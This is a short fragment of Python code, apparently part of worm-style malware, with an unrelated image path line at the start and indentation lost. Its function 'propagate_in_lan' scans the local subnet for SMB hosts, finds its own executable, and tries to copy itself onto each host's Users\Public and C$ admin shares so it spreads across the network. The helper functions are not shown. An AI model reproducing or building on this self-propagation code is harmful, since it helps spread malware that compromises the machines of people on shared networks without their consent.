 def propagate_in_lan():
subnet = get_local_subnet()
if not subnet:
return
print(f"Scanning LAN for SMB hosts in subnet {subnet} ...")
smb_hosts = scan_smb_hosts(subnet)
print(f"Found SMB hosts: {smb_hosts}")
exe_path = sys.executable if getattr(sys, 'frozen', False) else os.path.abspath(__file__)
for ip in smb_hosts:
if ip == socket.gethostbyname(socket.gethostname()):
continue  # Skip self
# Try to copy to common shared folders
for share in ["Users\\Public", "C$\\Users\\Public"]:
try_copy_to_share(ip, exe_path, share_name=share)